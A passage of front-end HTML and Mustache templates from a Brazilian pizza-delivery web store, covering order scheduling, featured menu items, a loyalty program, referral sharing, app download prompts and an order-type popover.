                Para agendar um pedido é preciso informar a data e a hora para efetuar a entrega.                {{/is_takeout}}
            </div>


            <div class="col-xs-12 save-container only-save js-save-container">
                <button aria-label="close" id="scheduleRemove" class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn btn-iconed btn-iconed-action btn-remove-schedule js-row-remove is-hidden">
                    <span class="text">Remover agendamento</span>
                </button>

                <button aria-label="close" id="scheduleSubmit" class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn btn-iconed btn-iconed-action btn-schedule-order" data-ga-action="cart__schedule_submit" data-ga-category="cart">
                    <i class="material-icons icon">check</i>

                    Agendar                </button>
            </div>

            <div class="col-xs-12 boxalert">
                {{#is_takeout}}
                * Os horários de retirada são aproximados                {{/is_takeout}}

                {{^is_takeout}}
                * Os horários de entrega são aproximados                {{/is_takeout}}
            </div>
        </div>
    </div>

</template>
<template id="featured-items">

    <!-- Desktop version -->
    <div id="featured-items-content" class="featured-items clearfix js-featured-items featured-items-desktop">
        <div id="featured-items-head" data-id="featured-items-head" class="featured-items__head js-featured-items-head">

            <div class="featured-items__head padding-bottom-10">
                <h2 class="title">{{name}}</h2>
            </div>

        </div>

        <div id="featured-items-body"
            class="featured-items__body">
            <div class="featured-items__body__content">
                <ul id="featured-items-list" class="featured-items-list">
                    {{#items}}
                        <li id="featured-items-item-{{id}}"
                            class="featured-items-item
                                    mdl-button__ripple-container
                                    mdl-js-ripple-effect
                                    js-add-cart
                                    js-click-item
                                    {{tmp_type}}
                                    featured-items-item--mobile                                    {{^has_cover_photo}} has-photo {{/has_cover_photo}}"
                            title="{{title}}"
                            data-status="{{status}}"
                            data-category_id="{{category_id}}"
                            data-description="{{description}}"
                            data-id="{{id}}"
                            data-item-name="{{name}}"
                            data-name="{{name}}"
                            data-numeric_price="{{numeric_price}}"
                            data-price="{{price}}"
                            data-custom_code="{{custom_code}}"
                            data-view_order="{{view_order}}"
                            data-ref="featured-items-item-{{id}}"
                            data-base_price="{{base_price}}"
                            data-cover_photo="{{cover_photo}}"
                            data-filters="{{filters}}"
                            data-item_name_encoded="{{item_name_encoded}}"
                            data-ga="menu-featured-item-{{type}}">


                                <div class="item__top-photo {{has_cover_photo}}">

                                    <a
                                        href="{{cover_photo}}"
                                        class="cover-photo"
                                        rel="group"
                                        title="{{name}}">

                                        <img
                                            width="210"
                                            height="140"
                                            alt="{{name}}"
                                            data-thumbor="{{cover_photo}}"
                                            class="{{has_cover_photo}} mdl-js-ripple-effect--ignore-events border-r-10">
                                    </a>

                                </div>

                                <div class="item__mid-description {{^has_cover_photo}}has-photo{{/has_cover_photo}}">

                                    <p class="title">
                                        {{name}}
                                    </p>

                                    <p class="description">{{description}}</p>

                                    <p>
                                        <span class="item__price-title">
                                            {{#total_price_may_increase}}
                                                A partir de                                            {{/total_price_may_increase}}
                                        </span>
                                        <span class="item__price-description"
                                            data-numeric-price="{{numeric_price}}">
                                                {{formatted_price}}
                                        </span>
                                    </p>

                                </div>

                                {{#status_reason}}
                                    <span class="is-unavailable">
                                        {{status_reason}}
                                    </span>
                                {{/status_reason}}

                                <button class="btn
                                                btn-default--small
                                                mdl-button
                                                mdl-js-button
                                                mdl-button--raised
                                                mdl-js-ripple-effect
                                                btn-featured
                                                js-featured
                                                featured-{{type}}
                                                hidden-mobile"
                                        data-id="{{id}}">
                                    {{tag}}
                                </button>

                                <span class="mdl-ripple"></span>
                        </li>
                    {{/items}}
                </ul>
            </div>
        </div>
    </div>

    <!-- Mobile version -->
    <div id="featured-items-content"
        class="featured-items
                clearfix
                js-featured-items
                featured-items-mobile
                ">
        <div id="featured-items-head" data-id="featured-items-head" class="featured-items__head js-featured-items-head">

            <div class="featured-items__head padding-bottom-10">
                <h2 class="title">{{name}}</h2>
            </div>

        </div>

        <div id="featured-items-body"
            class="featured-items__body">
            <div class="featured-items__body__content">
                <ul id="featured-items-list" class="featured-items-list">
                    {{#items}}
                        <li id="featured-items-item-{{id}}"
                            class="featured-items-item
                                    mdl-button__ripple-container
                                    mdl-js-ripple-effect
                                    js-add-cart
                                    js-click-item
                                    {{tmp_type}}
                                    featured-items-item--mobile                                    {{^has_cover_photo}} has-photo {{/has_cover_photo}}"
                            title="{{title}}"
                            data-status="{{status}}"
                            data-category_id="{{category_id}}"
                            data-description="{{description}}"
                            data-id="{{id}}"
                            data-item-name="{{name}}"
                            data-name="{{name}}"
                            data-numeric_price="{{numeric_price}}"
                            data-price="{{price}}"
                            data-custom_code="{{custom_code}}"
                            data-view_order="{{view_order}}"
                            data-ref="featured-items-item-{{id}}"
                            data-base_price="{{base_price}}"
                            data-cover_photo="{{cover_photo}}"
                            data-ga="menu-featured-item-{{type}}">

                            <div class="item__left-side">

                                <p class="title">
                                    {{name}}
                                </p>

                                <p class="btn btn-featured-mobile js-featured featured-{{type}}" data-id="{{id}}">
                                    {{tag}}
                                </p>

                                <p class="description">{{description}}</p>

                                <p class="item__price-title">
                                    {{#total_price_may_increase}}
                                        A partir de                                    {{/total_price_may_increase}}
                                </p>

                                <p class="item__price-description"
                                    data-numeric-price="{{numeric_price}}">
                                        {{formatted_price}}
                                </p>

                            </div>

                            <div class="item__right-side {{has_cover_photo}}">

                                <a
                                    href="{{cover_photo}}"
                                    class="cover-photo"
                                    rel="group"
                                    title="{{name}}">

                                    <img
                                        width="100"
                                        height="100"
                                        alt="{{name}}"
                                        data-thumbor="{{cover_photo}}"
                                        class="{{has_cover_photo}} mdl-js-ripple-effect--ignore-events border-r-10">
                                </a>

                            </div>

                            
                            {{#status_reason}}
                                <span class="is-unavailable">
                                    {{status_reason}}
                                </span>
                            {{/status_reason}}

                        </li>
                    {{/items}}
                </ul>
            </div>
        </div>
    </div>

</template>
<template id="teach-homescreen">

<div class="modal-homescreen-content">
    {{#isAndroid}}
        No Chrome, clique nos <b>três pontos</b>, localizados na barra superior do seu navegador.        <div class="tooltip-browser-image">
            <img class="" data-thumbor="https://duisktnou8b89.cloudfront.net/img/homescreen/chrome-settings.png">
        </div>
        Clique no botão <b>Adicionar à tela inicial</b> e nossa loja estará sempre a sua disposição, rápido e prático assim!        <div class="tooltip-browser-image">
            <img class="" data-thumbor="https://duisktnou8b89.cloudfront.net/img/homescreen/chrome-add-homescreen.png">
        </div>
    {{/isAndroid}}

    {{^isAndroid}}
        No Safari, clique primeiro no botão <b>Compartilhar</b>, localizado na barra inferior do seu navegador.        <div class="tooltip-browser-image">
            <img class="" data-thumbor="https://duisktnou8b89.cloudfront.net/img/homescreen/safari-share.png">
        </div>
        Clique no botão <b>Tela de início</b> e nossa loja já estará em sua tela inicial, rápido e prático assim!        <div class="tooltip-browser-image">
            <img class="" data-thumbor="https://duisktnou8b89.cloudfront.net/img/homescreen/safari-homescreen.png">
        </div>
    {{/isAndroid}}
</div>

</template>
<template id="loyaltyprogram-progressbar">

    {{^is_expired}}
    {{#Loyaltyprograms}}
    <div class="loyaltyprogram-progressbar-box user-profile-card-content js-loyalty-program-box user-info-content-box user-loyaltyprogram-card-content" data-cy="loyaltyprogram__box">

        {{^showOnlyProgressbar}}
        <div class="infobox-title">
            Programa de fidelidade        </div>

        <div class="{{description_class}} truncated"
            {{#description_too_big}}title={{full_description}}{{/description_too_big}}>
            {{description}}
        </div>
        {{/showOnlyProgressbar}}

        <div class="loyaltyprogram-progressbar js-progressbar-container {{no_border}}">
            <div class="gaps">
                {{#is_spent_money_accumulated_value}}
                    <div class="progress-gap spent_money_accumulated_value"></div>
                {{/is_spent_money_accumulated_value}}

                {{#is_returning_or_progressive}}
                    <div class="progress-gap">
                        {{#firstPrize.formattedBenefit}}
                            <div class="prize-marker"
                                data-toggle="tooltip"
                                data-html=true
                                title="
                                    <div>Prêmio inicial:</div>
                                    <div>{{firstPrize.formattedBenefit}}</div>"
                                >
                            </div>
                        {{/firstPrize.formattedBenefit}}
                    </div>
                    {{#totalArray}}
                        <div class="progress-gap" style="width:{{gap_width}}%">
                            {{#formattedBenefit}}
                                <div class="prize-marker"
                                    data-toggle="tooltip"
                                    data-html=true
                                    title="
                                        <div>{{index}}º pedido:</div>
                                        <div>{{formattedBenefit}}</div>"
                                    >
                                </div>
                            {{/formattedBenefit}}
                        </div>
                    {{/totalArray}}
                {{/is_returning_or_progressive}}
            </div>
            <div class="progressbar-container" style="width:{{pending_percent}}%" data-cy="loyaltyprogress__progressbar--container"></div>
            <div class="progressbar js-progressbar" style="width:{{approved_percent}}%; max-width: 100%" data-cy="loyaltyprogram-progressbar__progress--approved"></div>
        </div>

        {{^showOnlyProgressbar}}
        <div class="infobox-subtitle js-infobox-subtitle"
            data-cy="loyaltyprogram-progressbar__infobox-subtitle">
            {{#is_reward_available}}
                <div class="order-done prize-available" data-cy="loyaltyprogram-progressbar-box__prize-available">
                    <span>
                        Seu prêmio está disponível e pode ser usado em sua próxima compra.                    </span>
                </div>
            {{/is_reward_available}}
            {{^is_reward_available}}
                {{#is_spent_money_minimum_value}}

                    <div class="order-done">
                        <span class="js-loyalty-status-spent-money" data-cy="loyaltyprogram-progressbar__status-spent-money">
                            Gaste {{value_base_count_formatted}} em produtos em um pedido para ganhar o prêmio                        </span>

                        <span class="js-loyalty-status-spent-money-hidden is-hidden">
                            Após a aprovação do pedido você ganhará o prêmio!                        </span>
                    </div>

                {{/is_spent_money_minimum_value}}
                {{#is_spent_money_accumulated_value}}

                    <div class="order-done" data-cy="loyaltyprogram__order--done">
                        {{#approved}}{{formatted_approved}}{{/approved}}{{^approved}}R$0,00{{/approved}} acumulados em produtos
                    </div>

                    {{#sum_subtotal_minus_discount}}
                        <div class="order-pending" data-cy="loyaltyprogram__order--pending">
                            {{sum_subtotal_minus_discount}} em aprovação                        </div>
                    {{/sum_subtotal_minus_discount}}

                {{/is_spent_money_accumulated_value}}
                {{#is_returning_or_progressive}}

                    <div class="order-done" data-cy="loyaltyprogram__order--done">
                        {{approved}} {{returning_text}}                    </div>
                    {{#pending}}
                        <div class="order-pending" data-cy="loyaltyprogram__order--pending">
                            {{pending}} em aprovação                        </div>
                    {{/pending}}

                {{/is_returning_or_progressive}}
            {{/is_reward_available}}

            {{^hide_warn}}
                {{#is_returning_or_progressive}}
                {{^disable_period_six_hours}}
                    <div class="padding-top-20 font-size-12 color-gray">
                        *Pedidos realizados em um intervalo menor que 6 horas são contabilizados uma única vez.
                    </div>
                {{/disable_period_six_hours}}
                {{/is_returning_or_progressive}}
            {{/hide_warn}}

        </div>
        {{^hide_warn}}
        <div class="infobox-description font-size-10" data-cy="loyaltyprogram-progressbar-box__description">
            <br/>
            *Prêmio não cumulativo        </div>
        {{/hide_warn}}
        <span class="is-hidden js-value_base_count">{{value_base_count}}</span>
        {{/showOnlyProgressbar}}
    </div>
    {{/Loyaltyprograms}}
    {{/is_expired}}

</template>
<template id="underage-notification">
    <div class="underage-notification-modal" data-cy="underage-notification__modal">
        <div class='underage-notification-image'>
            <img class='img-responsive' data-thumbor="https://duisktnou8b89.cloudfront.net/img/maior-18.png" width="113" height="110">
        </div>
        <div class='underage-notification-description'>
        	Esta página possui conteúdo impróprio para            <b>
                 menores de 18 anos.            </b>
        </div>
	    <div>
	        <!-- Submit -->
	        <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--accent btn-submit height-60 js-submit" data-ga="modal-search-zipcode">
	            <span class="value">OK, PROSSEGUIR</span>
	        </button>
	    </div>
    </div>
</template>
<template id="modal-mgm-info">
    <script>
        window.fbAsyncInit = function() {
            FB.init({
            appId            : FACEBOOK_APP_ID,
            autoLogAppEvents : true,
            xfbml            : true,
            version          : 'v3.2'
            });
        };
    </script>
    <script async defer src="https://connect.facebook.net/en_US/sdk.js"></script>
    <div class="modal-mgm-info">
        <div class="mgm-icon">
            <div class="mgm-icon__border">
                <svg viewBox="0 0 28 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 9</title>
    <g id="Member-get-Member-(MGM)" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="web-mobile-/-mgm-/-home-widget" transform="translate(-26.000000, -237.000000)">
            <g id="Group-9" transform="translate(15.000000, 227.000000)">
                <g transform="translate(11.000000, 10.000000)">
                    <path class="fill-secondary-color" d="M15.4444444,9.44444444 C18.7581529,9.44444444 21.4444444,10.933113 21.4444444,13.6776364 C21.4444444,16.4221598 18.7581529,15.150051 15.4444444,15.150051 C12.1307359,15.150051 9.44444444,16.4221598 9.44444444,13.6776364 C9.44444444,10.933113 12.1307359,9.44444444 15.4444444,9.44444444 Z M15.3888889,1 C17.3218855,1 18.8888889,2.56700338 18.8888889,4.5 C18.8888889,6.43299662 17.3218855,8 15.3888889,8 C13.4558923,8 11.8888889,6.43299662 11.8888889,4.5 C11.8888889,2.56700338 13.4558923,1 15.3888889,1 Z" id="Combined-Shape" fill="#FF6300"></path>
                    <path class="fill-secondary-color" d="M23.5,9 C25.9852814,9 28,10.2405571 28,12.5276599 C28,14.8147628 25.9852814,13.7546721 23.5,13.7546721 C21.0147186,13.7546721 19,14.8147628 19,12.5276599 C19,10.2405571 21.0147186,9 23.5,9 Z M23.5,2 C24.8807119,2 26,3.11928813 26,4.5 C26,5.88071187 24.8807119,7 23.5,7 C22.1192881,7 21,5.88071187 21,4.5 C21,3.11928813 22.1192881,2 23.5,2 Z" id="Combined-Shape-Copy-2" fill="#FF6300" opacity="0.5"></path>
                    <path class="fill-secondary-color" d="M6.55555556,0.555555556 C8.51923467,0.555555556 10.1111111,2.147432 10.1111111,4.11111111 C10.1111111,5.42717619 9.39608312,6.57623752 8.33331504,7.19100722 L8.33333321,9.77777778 L5.27477778,7.66655556 L4.33333333,7.66666667 C2.36965422,7.66666667 0.777777778,6.07479022 0.777777778,4.11111111 C0.777777778,2.147432 2.36965422,0.555555556 4.33333333,0.555555556 L6.55555556,0.555555556 Z" id="Combined-Shape" fill="#FF6300"></path>
                </g>
            </g>
        </g>
    </g>
</svg>
            </div>
        </div>
        <p class="modal-mgm-info-title">
            Ganhe <b class="secondary-color">{{message}}</b> no seu próximo pedido indicando seus amigos        </p>
        <p class="modal-mgm-info-text">
            Na primeira compra do seu amigo*, ele insere o cupom de desconto a seguir e vocês dois ganham o prêmio!        </p>
        <div class="code">
            <input id="copy-input-mgm" type="text" value={{code}} readonly>
            <button class="material-icons icon-copy-code js-copy-code"
                data-toggle="tooltip"
                data-title="Copiar"
                data-clipboard-target="#copy-input-mgm">
                content_copy
            </button>
            <i class="material-icons icon-check_circle_outline js-copy-check is-hidden">check_circle_outline</i>
        </div>
        <div class="share">
            <p class="or-share">ou compartilhe:</p>
            <div class="share-buttons-container">
                <a href="mailto:?subject={{share_title}}&body={{share_text}}" target="_blank">
                    <div class="share-button share-email secondary-color"><i class="material-icons">mail_outline</i></div>
                </a>
                <div class="share-button js-share-facebook"
                    data-mgm_url="{{store_url}}?code={{code}}"
                    data-share_text="{{share_text}}">
                    <div class="colored">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18.5 10.0489C18.5 5.60361 14.9183 2 10.5 2C6.08172 2 2.5 5.60361 2.5 10.0489C2.5 14.0663 5.42548 17.3962 9.25 18V12.3755H7.21876V10.0489H9.25V8.27562C9.25 6.25836 10.4443 5.1441 12.2717 5.1441C13.147 5.1441 14.0625 5.3013 14.0625 5.3013V7.28208H13.0537C12.0599 7.28208 11.75 7.90253 11.75 8.53906V10.0489H13.9688L13.6141 12.3755H11.75V18C15.5745 17.3962 18.5 14.0663 18.5 10.0489" fill="white"/>
</svg>
                    </div>
                    <div class="colorless">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.5 10.0489C18.5 5.60361 14.9183 2 10.5 2C6.08172 2 2.5 5.60361 2.5 10.0489C2.5 14.0663 5.42548 17.3962 9.25 18V12.3755H7.21876V10.0489H9.25V8.27562C9.25 6.25836 10.4443 5.1441 12.2717 5.1441C13.147 5.1441 14.0625 5.3013 14.0625 5.3013V7.28208H13.0537C12.0599 7.28208 11.75 7.90253 11.75 8.53906V10.0489H13.9688L13.6141 12.3755H11.75V18C15.5745 17.3962 18.5 14.0663 18.5 10.0489" fill="#777777"/>
</svg>                    </div>
                </div>
                <a class="twitter-share-button"
                    href="https://twitter.com/intent/tweet?text={{share_text}}"
                    target="_blank">
                    <div class="share-button">
                        <div class="colored">
                            <svg width="20px" height="17px" viewBox="0 0 20 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>twitter</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="[Web][Mobile]-V3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Web-/-mobile-/-Compartilhar-cupom-/-7" transform="translate(-292.000000, -409.000000)" fill="#48C9FF">
            <g id="Group-2" transform="translate(40.000000, 128.000000)">
                <path d="M269.929645,285.437528 C269.955687,285.541694 269.968707,285.710964 269.968707,285.945339 C269.968707,287.820334 269.512979,289.630226 268.601523,291.375013 C267.664025,293.223967 266.348924,294.695318 264.65622,295.789065 C262.807266,297.013021 260.684875,297.624999 258.289048,297.624999 C255.997386,297.624999 253.901037,297.013021 252,295.789065 C252.286457,295.815107 252.611978,295.828128 252.97656,295.828128 C254.877598,295.828128 256.583322,295.242192 258.093735,294.070319 C257.18228,294.070319 256.3815,293.803393 255.691397,293.26954 C255.001295,292.735687 254.526036,292.065116 254.26562,291.257826 C254.526036,291.283868 254.773431,291.296889 255.007805,291.296889 C255.372388,291.296889 255.73697,291.257826 256.101553,291.179701 C255.164055,290.971369 254.382807,290.489599 253.757808,289.734392 C253.13281,288.979186 252.820311,288.119813 252.820311,287.156273 L252.820311,287.078149 C253.393226,287.41669 254.005203,287.598981 254.656244,287.625022 C254.10937,287.234398 253.666663,286.739608 253.328122,286.140651 C252.989581,285.541694 252.820311,284.884143 252.820311,284.167999 C252.820311,283.451855 253.015623,282.768263 253.406247,282.117223 C254.421869,283.393262 255.665356,284.408884 257.136707,285.164091 C258.608057,285.919297 260.177064,286.335963 261.843727,286.414088 C261.791644,286.101588 261.765602,285.789089 261.765602,285.47659 C261.765602,284.747425 261.947893,284.063833 262.312475,283.425814 C262.677058,282.787794 263.171848,282.286493 263.796847,281.921911 C264.421845,281.557329 265.098927,281.375037 265.828092,281.375037 C266.427049,281.375037 266.980433,281.492224 267.488244,281.726599 C267.996056,281.960973 268.445273,282.273473 268.835897,282.664097 C269.773395,282.481805 270.645789,282.156285 271.453079,281.687537 C271.140579,282.651076 270.541623,283.406282 269.656208,283.953156 C270.437456,283.848989 271.218704,283.627636 271.999952,283.289095 C271.427037,284.122426 270.736935,284.838571 269.929645,285.437528 Z" id="twitter"></path>
            </g>
        </g>
    </g>
</svg>                        </div>
                        <div class="colorless">
                            <svg width="20" height="17" viewBox="0 0 20 17" xmlns="http://www.w3.org/2000/svg"><path d="M17.93 4.438c.026.104.039.273.039.507 0 1.875-.456 3.685-1.367 5.43-.938 1.849-2.253 3.32-3.946 4.414-1.849 1.224-3.971 1.836-6.367 1.836-2.292 0-4.388-.612-6.289-1.836.286.026.612.04.977.04 1.9 0 3.606-.587 5.117-1.759-.912 0-1.712-.267-2.403-.8a4.08 4.08 0 0 1-1.425-2.012c.26.026.507.039.742.039.364 0 .729-.04 1.094-.117a4.133 4.133 0 0 1-2.344-1.446A3.932 3.932 0 0 1 .82 6.156v-.078a3.857 3.857 0 0 0 1.836.547 4.55 4.55 0 0 1-1.328-1.484A3.94 3.94 0 0 1 .82 3.168c0-.716.196-1.4.586-2.05a11.31 11.31 0 0 0 3.73 3.046 11.354 11.354 0 0 0 4.708 1.25 5.693 5.693 0 0 1-.078-.937c0-.73.182-1.413.546-2.051.365-.638.86-1.14 1.485-1.504a3.962 3.962 0 0 1 2.031-.547c.599 0 1.152.117 1.66.352a4.64 4.64 0 0 1 1.348.937 8.345 8.345 0 0 0 2.617-.976c-.312.963-.911 1.718-1.797 2.265A8.81 8.81 0 0 0 20 2.289a9.016 9.016 0 0 1-2.07 2.149Z" fill="gray" fill-rule="evenodd"/></svg>                        </div>
                    </div>
                </a>
            </div>
        </div>
        <p class="notice">*Cupom válido apenas para um uso por amigo</p>
    </div>
</template>
<template id="generic-select-box">
    <select id="{{id}}" class="{{class}}" data-ga-action="{{gaAction}}" data-ga-category="{{gaCategory}}" data-ga-label="{{gaLabel}}">
        {{#data}}
            <option id="js-generic-select-{{option_id}}" class="{{option_class}}" value="{{option_value}}" {{selected}}">
                {{option_label}}
            </option>
        {{/data}}
    </select>
</template><template id="generic-search-box">
    <input type="text" class="js-input-search-{{name}}" placeholder="{{placeholder}}" data-cy="pizza-module-modal__input-search-{{name}}" data-ga-action="{{gaAction}}" data-ga-category="{{gaCategory}}" data-ga-label="{{gaLabel}}">
    <i class="icon material-icons js-input-icon color-settings-secondary" data-cy="pizza-module-modal__icon-search-{{name}}">search</i>
</template><template id="truncated-text-box">
    <div class="truncated-box {{#expanded}}is-expanded{{/expanded}}">
        <p class="box-text">{{{text}}}</p>
    </div>
</template>

<template id="show-more-label">
    <strong class="js-show-more show-more color-settings-secondary">{{show_more_label_text}}</strong>
</template><template id="suggestion-of-apps-modal">
    <div class="suggestion-of-apps-modal-body">
        <div class="grid-container">
            <span class="font-weight-bold">
                Está gostando dos nossos produtos?            </span>
            <span class="font-weight-lighter">
                Baixe também nossos apps e faça pedidos para entrega ou para retirada na loja.            </span>
            <div>
                                    <a href="https://play.google.com/store/apps/details?id=com.delivery.jardimDeNapoli" target="_blank" rel="noopener">
                        <img class="play-store-img js-height-auto js-width-auto"
                            data-thumbor="https://duisktnou8b89.cloudfront.net/img/manager/google-play.png"
                            alt="Play store"
                            width="140"
                            height="42" />
                    </a>
                                                    <a href="https://itunes.apple.com/br/app/delivery-direto/id1527462573" target="_blank" rel="noopener">
                        <img class="app-store-img js-height-auto js-width-auto"
                            data-thumbor="https://duisktnou8b89.cloudfront.net/img/manager/app-store.png"
                            alt="App store"
                            width="140"
                            height="42" />
                    </a>
                            </div>
            <span class="js-refuse-now font-weight-lighter text-uppercase">
                Agora não            </span>
        </div>
    </div>
</template>
<template id="content-box-template">
    <div class="content-box-template js-content-box-template" data-cy="bottom-sheet__content-box">
    </div>
</template><template id="custom-tooltip">
    <div class="tooltip custom-tooltip js-custom-tooltip" role="tooltip">
        <div class="tooltip-arrow js-tooltip-arrow"></div>
        <div class="custom-tooltip__content js-custom-tooltip__content">
            <p class="custom-tooltip__title">{{title}}</p>
            <p class="custom-tooltip__description">{{description}}</p>
            {{#showButtons}}
                <div class="custom-tooltip__action">
                {{#buttons}}
                    <span class="custom-tooltip__button {{className}}">{{text}}</span>
                {{/buttons}}
                </div>
            {{/showButtons}}
        </div>
    </div>
</template><template id="loyaltyprogram-progress-summary">
    <div class="loyaltyprogram-progress-summary__approved secondary-color">
        {{approved}}    </div>
    {{#pending}}
        <div class="loyaltyprogram-progress-summary__pending secondary-color">
            {{pending}}        </div>
    {{/pending}}
</template>
<template id="loyaltyprogram-box-has-reward-text">
    <span class="gift-icon">🎁 </span><span class="loyaltyprogram-box-has-reward__text">{{prizesAvailableText}}</span>
</template>
<template id="loyalty-points-program-box">
    <label class="loyalty-points-program-box__label">Seu saldo é de</label>
    <div class="loyalty-points-program-box__accumulated">
        <span class="accumulated__value secondary-color">{{accumulated}}</span>
        <span class="accumulated__text">Pontos</span>
    </div>
</template>
<template id="list-business-hour-schedule">
            <div class="col-xs-12 schedule-footer js-schedule-footer"
            data-has_schedule="0"
            data-delivery_status="0">

                    </div>
    </template>
<template id="ask-homescreen">
            <div class="ask-homescreen-container homescreen-container-hidden js-app-download-container">
            
            <!-- Texts -->
            <div class="ask-homescreen-download-text">
                <p class="ask-homescreen-title bold">
                    Gostou da experiência?
                </p>
                <p class="ask-homescreen-add">
                    Baixe o nosso aplicativo de Delivery.
                </p>


                <!-- Actions -->
                <div class="ask-homescreen-actions">
                    <button class="btn btn-add-homescreen-action js-later-button">
                        Agora não
                    </button>
                    <span class="space"></span>

                    <a  href="" target="_blank"
                        class="btn btn-download-android-app is-hidden color-settings-secondary js-btn-download-android">
                        Baixar
                    </a>

                    <a  href="" target="_blank"
                        class="btn btn-download-ios-app is-hidden color-settings-secondary js-btn-download-ios">
                        Baixar
                    </a>
                </div>
            </div>

            <!-- Store Image -->
            <div class="store-image">
                <img src="[data-uri]"
                            alt="Jardim de Napoli"
                            class="img-responsive js-height-auto js-width-auto {{^is_android}} rounded-borders {{/is_android}}" 
                            data-thumbor="https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png" />
            </div>

        </div>
    
</template>
<template id="order-type-popover">
    <div class="content order-type-popover js-order-type-popover">
        <div class="header-types js-header-types is-hidden">
            <ul class="js-type-tab">
                <li data-type="DELIVERY">Entrega</li>                                             </ul>
            <div class="js-single-type-header">
                <div class="title js-title"></div>
                <div class="subtitle js-subtitle"></div>
            </div>
        </div>
        <div class="loading js-loading">
            <div class="header"><div class="skeleton-line"></div></div>
            <div class="content border-bottom-white">
                <i class="icon"></i>
                <div class="block">
                    <div class="skeleton-line"></div>
                    <div class="skeleton-line"></div>
                    <div class="skeleton-line"></div>
                </div>
            </div>
            <div class="content">
                <i class="icon"></i>
                <div class="block">
                    <div class="skeleton-line"></div>
                    <div class="skeleton-line"></div>
                </div>
            </div>
            <div class="footer"></div>
        </div>
        <div class="address-schedule js-address-schedule is-hidden" data-store-lat="-23.54269" data-store-lng="-46.65582" data-store-address="Rua Martinico Prado, 463, Vila Buarque  - São Paulo, SP - 01224-010">
            <div class="address-selected js-address" data-cy="mobile-address__change-delivery-address">
                <div class="icon js-icon"><span class="material-icons">location_on</span></div>
                <div class="content js-content"><span class="title js-title is-hidden"></span><span class="value js-value"></span></div>
                <div class="action secondary-color cursor-pointer js-text-action">Selecionar</div>
            </div>
            <div class="scheduled-selected js-scheduled no-action" data-rangetime="30min - 11h40min" data-rangetime-table="700">
                <div class="icon js-icon"><span class="material-icons">timer</span></div>
                <div class="content js-content"><span class="title js-title"></span><span class="value js-value"></span></div>
                <div class="action secondary-color cursor-pointer js-text-action">Agendar</div>
            </div>
            <div class="order-type-popover__disabled-scheduling-for-guest-user js-order-type-popover__disabled-scheduling-for-guest-user {{^showDisabledSchedulingForGuestUserBox}}is-hidden{{/showDisabledSchedulingForGuestUserBox}}">
                <b>Você optou continuar como usuário visitante.</b><br>
                <span class="secondary-color js-open-modal-signup">Acesse uma conta</span> para agendar pedidos.
            </div>
        </div>
        <div class="footer-actions js-footer-actions is-hidden">
            <button class="mdl-button mdl-js-button mdl-js-ripple-effect color-white background-secondary-color background-secondary-color js-save">
                <span class="js-text">Confirmar</span>
            </button>
        </div>
    </div>
</template>
<template id="order-type-table-warning-message">
    <div class="order-type-table-warning-message js-order-type-table-warning-message">
        <div class="content">
            <div class="icon"><svg viewBox="0 0 22 22" fill="#777777" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.25 14.75V20.75C4.25 21.1642 3.91425 21.5 3.5 21.5H1.25C0.83575 21.5 0.5 21.1642 0.5 20.75V14.75C0.5 14.3357 0.83575 14 1.25 14H3.5C3.91425 14 4.25 14.3357 4.25 14.75Z"  />
    <path d="M20 17.9075V17.9102C20 18.269 19.7888 18.5938 19.461 18.7395L14.1225 21.1122C13.5472 21.3677 12.9248 21.5 12.295 21.5H8L5.75 20.375V15.6875L8 14H11C11.8285 14 12.5 14.6715 12.5 15.5C12.5 16.3285 11.8285 17 11 17H10.25C9.83575 17 9.5 17.3355 9.5 17.75C9.5 18.1645 9.83575 18.5 10.25 18.5H11C12.1055 18.5 13.0623 17.8923 13.5828 17H19.0925C19.5938 17 20 17.4062 20 17.9075Z" />
    <path d="M21.5 11.75C21.5 12.1645 21.1642 12.5 20.75 12.5H2.75C2.33575 12.5 2 12.1645 2 11.75C2 11.3355 2.33575 11 2.75 11H20.75C21.1642 11 21.5 11.3355 21.5 11.75Z" />
    <path d="M12.5 2.036V1.25C12.5 0.8355 12.1643 0.5 11.75 0.5C11.3358 0.5 11 0.8355 11 1.25V2.036C5.75 2.25 4.19158 7.04875 3.83333 11H20.3333C19.9751 7.04875 18 2.25 12.5 2.036ZM16.7472 6.84925C16.437 7.123 15.963 7.09425 15.6885 6.7825C14.9872 5.98775 14.079 5.42825 13.0625 5.16525C12.6615 5.062 12.4203 4.6525 12.5238 4.252C12.6278 3.85075 13.034 3.60525 13.4375 3.71375C14.746 4.0515 15.913 4.77 16.8135 5.791C17.0875 6.1015 17.0577 6.5755 16.7472 6.84925Z" />
</svg></div>
            <div class="text">Faça o pedido e consuma em uma de nossas mesas acessando a loja pelo navegador do seu celular.</div>
        </div>
        <div class="footer-actions js-footer-actions">
            <button class="mdl-button mdl-js-button mdl-js-ripple-effect secondary-color js-confirm"><span>Ok Entendi</span></button>
        </div>
    </div>
</template>
<template id="alert-add-item-to-cart">
    <div class="alert-add-item-to-cart js-alert-add-item-to-cart">
        <div class="main-content js-main-content">
            <div class="main-content__title js-main-content__title">
                <label>{{title}}</label>
            </div>
            <div class="main-content__description">{{{description}}}</div>
            <div class="main-content__actions js-main-content__actions">
                {{#mainAction}}
                    {{#mainActionGaTags}}
                        <button class="btn js-btn-action background-secondary-color" data-ga-action="{{action}}" data-ga-category="{{category}}" data-ga-label="{{label}}">{{text}}</button>
                    {{/mainActionGaTags}}
                    {{^mainActionGaTags}}
                        <button class="btn js-btn-action background-secondary-color">{{text}}</button>
                    {{/mainActionGaTags}}
                {{/mainAction}}
                {{#closeGaTags}}
